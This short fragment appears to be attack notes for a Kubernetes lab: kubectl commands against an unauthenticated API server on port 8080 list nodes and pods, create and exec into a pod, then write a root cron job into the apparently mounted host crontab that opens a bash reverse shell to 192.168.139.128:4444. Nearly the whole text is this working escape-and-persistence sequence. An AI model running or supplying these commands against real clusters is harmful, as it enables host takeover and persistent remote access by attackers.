 kubectl.exe -s 192.168.139.130:8080 get nodes
kubectl.exe -s 192.168.139.130:8080 get pods
kubectl -s 192.168.139.130:8080 create -f test.yaml
kubectl -s 192.168.139.130:8080 --namespace=default exec -it test
bash
echo -e "* * * * * root bash -i >& /dev/tcp/192.168.139.128/4444
0>&1\n" >> /mnt/etc/crontab